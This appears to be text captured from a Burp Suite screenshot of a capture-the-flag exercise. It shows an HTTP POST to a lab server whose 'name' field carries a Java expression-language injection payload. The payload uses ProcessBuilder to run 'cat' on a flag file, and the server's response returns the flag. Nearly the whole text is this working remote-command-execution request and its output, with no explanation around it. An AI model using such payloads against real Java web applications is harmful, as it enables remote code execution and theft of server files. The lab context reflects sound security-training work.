 Send 取消 < ▼ > ▼ Target: http://124.222.173.163:8024
请求
Pretty 原始值 十六进制 \n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8024
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=C47513D08AF8BC1EB2352D03BD4DAC72
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 161
12
13 name=#{new java.io.BufferedReader(new
java.io.InputStreamReader(new ProcessBuilder(new
String[]{"cat","/f1AgJvav"}).start().getInputStream(),
"gbk")).readLine()}
响应
Pretty 原始值 十六进制 Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E5FC2786664BE10BF9E6CCD18FAF3173; Path=/;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 109
5 Date: Sun, 24 Apr 2022 08:08:36 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>Title</title>
12 </head>
13 <body>
14 flag{123awerghjvxcvcjfreawe}
15 </body>
16 </html>
17
INSPECTOR